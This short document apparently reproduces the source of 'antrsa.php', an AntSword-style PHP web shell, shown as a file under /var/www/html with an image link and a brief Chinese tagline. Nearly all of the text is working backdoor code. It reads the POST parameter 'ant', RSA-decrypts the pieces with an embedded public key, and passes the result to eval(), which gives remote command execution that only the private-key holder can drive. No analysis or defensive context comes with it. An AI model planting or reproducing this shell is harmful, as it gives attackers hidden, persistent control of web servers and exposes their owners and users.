 antrsa.php
IP:127.0.0.1 File:/var/www/html/antrsa.php
1 <?php
2 $cmd = @$_POST['ant'];
3 $pk = <<<EOF
4 -----BEGIN PUBLIC KEY-----
5 MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc
6 7n94QeLF6wedE27+YVsmeUDJ99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK
7 7r0SgoywME4mTkkxgfXqDLpkHCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBp
8 K7Wv6mMiyvmErChvdQIDAQAB
9 -----END PUBLIC KEY-----
10 EOF;
11 $cmds = explode("|", $cmd);
12 $pk = openssl_pkey_get_public($pk);
13 $cmd = '';
14 foreach ($cmds as $value) {
15     if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
16         $cmd .= $de;
17     }
18 }
19 eval($cmd);
学蚁致用